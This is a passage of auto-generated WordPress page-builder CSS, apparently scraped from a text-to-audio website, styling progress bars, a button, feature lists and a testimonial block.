.eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-x9duhvk { display: block; opacity: 1; } .eb-parent-eb-progressbar-x9duhvk { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-x9duhvk { display: block; opacity: 1; } .eb-parent-eb-progressbar-x9duhvk { display: block; } }/* =eb-progressbar-x9duhvk= Ends *//* eb-progressbar-y8v2oc5 Starts */ .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-y8v2oc5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-y8v2oc5 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-y8v2oc5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-y8v2oc5 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-y8v2oc5 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-y8v2oc5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-y8v2oc5 { display: block; } }/* =eb-progressbar-y8v2oc5= Ends *//* eb-progressbar-w2vq4a4 Starts */ .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-w2vq4a4 { display: block; opacity: 1; } .eb-parent-eb-progressbar-w2vq4a4 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-w2vq4a4 { display: block; opacity: 1; } .eb-parent-eb-progressbar-w2vq4a4 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-w2vq4a4 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-w2vq4a4 { display: block; opacity: 1; } .eb-parent-eb-progressbar-w2vq4a4 { display: block; } }/* =eb-progressbar-w2vq4a4= Ends *//* eb-progressbar-yv8reen Starts */ .eb-progressbar-wrapper.eb-progressbar-yv8reen { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-yv8reen { display: block; opacity: 1; } .eb-parent-eb-progressbar-yv8reen { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-yv8reen { display: block; opacity: 1; } .eb-parent-eb-progressbar-yv8reen { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-yv8reen .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-yv8reen { display: block; opacity: 1; } .eb-parent-eb-progressbar-yv8reen { display: block; } }/* =eb-progressbar-yv8reen= Ends *//* eb-progressbar-vyfm0cj Starts */ .eb-progressbar-wrapper.eb-progressbar-vyfm0cj { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-vyfm0cj { display: block; opacity: 1; } .eb-parent-eb-progressbar-vyfm0cj { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vyfm0cj { display: block; opacity: 1; } .eb-parent-eb-progressbar-vyfm0cj { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vyfm0cj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vyfm0cj { display: block; opacity: 1; } .eb-parent-eb-progressbar-vyfm0cj { display: block; } }/* =eb-progressbar-vyfm0cj= Ends *//* eb-button-3eye2or Starts */ .eb-button-wrapper.eb-button-3eye2or { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-3eye2or.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-3eye2or .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-3eye2or .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-3eye2or .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-3eye2or .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-3eye2or .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-3eye2or { display: block; opacity: 1; } .eb-parent-eb-button-3eye2or { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-3eye2or { display: block; opacity: 1; } .eb-parent-eb-button-3eye2or { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-3eye2or { display: block; opacity: 1; } .eb-parent-eb-button-3eye2or { display: block; } }/* =eb-button-3eye2or= Ends *//* eb-feature-list-o8sgao5 Starts */ .eb-feature-list-o8sgao5.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-o8sgao5 { display: block; opacity: 1; } .eb-parent-eb-feature-list-o8sgao5 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-o8sgao5 { display: block; opacity: 1; } .eb-parent-eb-feature-list-o8sgao5 { display: block; } } @media(max-width: 767px){ .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-o8sgao5.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-o8sgao5.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-o8sgao5 { display: block; opacity: 1; } .eb-parent-eb-feature-list-o8sgao5 { display: block; } }/* =eb-feature-list-o8sgao5= Ends *//* eb-feature-list-yhrf82t Starts */ .eb-feature-list-yhrf82t.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-yhrf82t { display: block; opacity: 1; } .eb-parent-eb-feature-list-yhrf82t { display: block; }  @media(max-width: 1024px){ .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-yhrf82t { display: block; opacity: 1; } .eb-parent-eb-feature-list-yhrf82t { display: block; } } @media(max-width: 767px){ .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-yhrf82t.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-yhrf82t.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-yhrf82t { display: block; opacity: 1; } .eb-parent-eb-feature-list-yhrf82t { display: block; } }/* =eb-feature-list-yhrf82t= Ends *//* eb-testimonial-0ai0f2u Starts */ .eb-testimonial-wrapper.eb-testimonial-0ai0f2u { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-0ai0f2u:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-0ai0f2u .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-0ai0f2u .image-container { order: 0; display: block; } .eb-testimonial-0ai0f2u .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer15.jpg); border-radius: 50%; display: block; } .eb-testimonial-0ai0f2u .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-0ai0f2u .eb-testimonial-username { color: #7967ff; } .eb-testimonial-0ai0f2u .eb-testimonial-company { color: #4a5059; } .eb-testimonial-0ai0f2u .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-0ai0f2u .eb-description-container { flex-direction: row; } .eb-testimonial-0ai0f2u .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-0ai0f2u .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-0ai0f2u { display: block; opacity: 1; } .eb-parent-eb-testimonial-0ai0f2u { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-0ai0f2u { display: block; opacity: 1; } .eb-parent-eb-testimonial-0ai0f2u { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-0ai0f2u { display: block; opacity: 1; } .eb-parent-eb-testimonial-0ai0f2u { display: block; } }/* =eb-testimonial-0ai0f2u= Ends *//* eb-testimonial-hbpyo80 